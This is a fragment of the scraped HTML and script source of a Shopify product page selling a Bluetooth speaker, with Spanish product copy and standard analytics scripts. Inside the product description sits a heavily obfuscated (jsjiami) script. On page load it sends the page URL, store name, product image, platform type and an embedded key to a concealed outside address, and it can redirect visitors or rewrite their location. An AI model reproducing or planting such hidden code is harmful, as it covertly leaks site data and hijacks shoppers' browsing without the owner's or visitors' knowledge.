data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eMEJOR REGALO\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEspecificación\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial: \u003c\/strong\u003ePC + Metal\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBluetooth:\u003c\/strong\u003e 5.0\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBatería:\u003c\/strong\u003e 2000mh\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg\/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI\/NkU6VaAFRLGbw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "kilmargo.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74606838066,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74606838066,storefrontBaseUrl: "https://kilmargo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2022768946","configuration":"{\"projectId\":\"uiov37d393\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1262485810","configuration":"{\"shopId\": \"74606838066\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1162051890","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":99763,\\\"pixel_id\\\":\\\"715581239083160\\\",\\\"shop\\\":\\\"kilmargo.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"C3 ROI 2\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-04-18 12:25:16\\\",\\\"created_at\\\":\\\"2023-04-18 12:25:16\\\",\\\"updated_at\\\":\\\"2025-11-26 03:40:40\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"246907186","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655ae8444f8febe42c82247b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"kilmargo","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kilmargo.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/kilmargo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":72.0,"currencyCode":"USD"},"product":{"title":"✨ Envío 